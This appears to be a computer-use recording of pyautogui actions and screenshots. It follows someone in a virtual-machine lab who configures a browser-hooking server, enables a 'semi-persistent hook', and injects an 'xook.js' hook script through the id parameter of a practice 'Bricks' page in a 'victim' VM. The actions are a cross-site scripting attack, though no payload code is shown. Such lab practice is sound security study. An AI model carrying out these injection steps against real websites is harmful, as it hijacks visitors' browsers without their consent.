
pyautogui.click(526, 339)
pyautogui.moveTo(449, 10)

# - Try GET and TRACE methods in the Header Scanner, then settle back on POST
pyautogui.click(530, 83)

pyautogui.moveTo(289, 49); pyautogui.dragTo(375, 42)

pyautogui.click(225, 152)
pyautogui.click(201, 162)

pyautogui.click(225, 151)
pyautogui.click(205, 183)
pyautogui.click(225, 151)

pyautogui.click(201, 173)

# - Clear the custom header entries and close the header scanner
pyautogui.click(742, 277)
pyautogui.click(761, 83)

# - Open Settings > Configure Server (192.168.83.1:5005) and switch to the command prompt
pyautogui.click(635, 68)

pyautogui.click(634, 68)
pyautogui.click(634, 87)

pyautogui.click(92, 9)

pyautogui.write('ipconfig')
# - Run ipconfig to confirm the VMnet8 address 192.168.83.1, then close the console
pyautogui.press('Return')

pyautogui.click(950, 132)

# - Enable the semi-persistent hook and start the hook server on 192.168.83.1:5005, dismissing the clipboard notice
pyautogui.click(388, 308)

pyautogui.click(483, 10)

pyautogui.click(842, 10)

pyautogui.click(547, 289)

pyautogui.click(619, 339)
pyautogui.moveTo(484, 9)

# - In the victim VM's Firefox, load the Bricks content page with the xook.js hook script pasted into its id parameter
pyautogui.click(486, 10)

pyautogui.click(165, 530)

pyautogui.click(221, 31)
